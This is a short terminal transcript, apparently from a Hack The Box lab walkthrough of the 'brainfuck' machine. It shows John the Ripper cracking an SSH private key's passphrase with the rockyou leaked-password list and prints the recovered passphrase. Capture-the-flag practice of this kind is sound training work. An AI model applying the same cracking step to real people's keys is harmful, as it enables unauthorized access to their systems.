 ┌──(corvuz㉿corvuz)-[~/hackthebox/brainfuck]
└─$ john --wordlist=/home/corvuz/SecLists/Passwords/Leaked-Databases/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
3poulakia!       (id_rsa)
1g 0:00:00:15 DONE (2024-06-12 10:36) 0.06261g/s 780238p/s 780238c/s 780238C/s 3pp3isen..3porfirio
Use the "--show" option to display all of the cracked passwords reliably
Session completed.